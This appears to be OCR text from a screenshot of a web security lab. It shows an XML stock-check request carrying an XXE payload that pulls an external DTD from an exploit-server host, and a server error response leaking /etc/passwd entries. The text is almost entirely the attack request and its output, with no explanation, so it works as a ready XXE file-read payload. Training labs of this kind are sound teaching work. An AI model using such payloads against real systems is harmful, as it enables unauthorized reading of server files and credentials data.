 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-0a8500d703e64cd8803d6bac01df0023.exploit-server.net/exploit"> %xxe; ] >
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
7 "XML parser exited with error: java.io.FileNotFoundException: /archivoinexistente/root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin